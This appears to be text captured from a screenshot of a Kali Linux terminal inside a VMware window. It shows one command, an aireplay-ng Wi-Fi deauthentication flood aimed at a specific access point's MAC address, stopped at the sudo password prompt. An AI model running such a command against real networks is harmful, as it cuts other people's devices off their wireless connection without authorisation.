 Debian 12.x 64-bit - VMware Workstation
File Edit View VM Tabs Help
Debian 12.x 64-bit
1 2 3 4 3 7:02
kali@kali: ~
File Actions Edit View Help
(kali㉿kali)-[~]
$ sudo aireplay-ng --deauth 0 -a 24:A5:2C:81:CB:4C wlan0
[sudo] password for kali: